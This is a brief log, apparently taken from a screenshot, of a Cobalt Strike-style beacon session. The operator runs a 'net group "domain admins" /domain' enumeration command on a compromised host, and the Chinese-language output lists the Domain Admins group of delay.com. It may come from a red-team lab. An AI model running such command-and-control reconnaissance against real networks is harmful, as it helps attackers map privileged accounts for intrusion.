 [11/18 18:58:54] beacon> shell net group "domain admins" /domain
[11/18 18:58:54] [*] Tasked beacon to run: net group "domain admins" /domain
[11/18 18:58:54] [+] host called home, sent: 64 bytes
[11/18 18:58:55] [+] received output:
这项请求将在域 delay.com 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。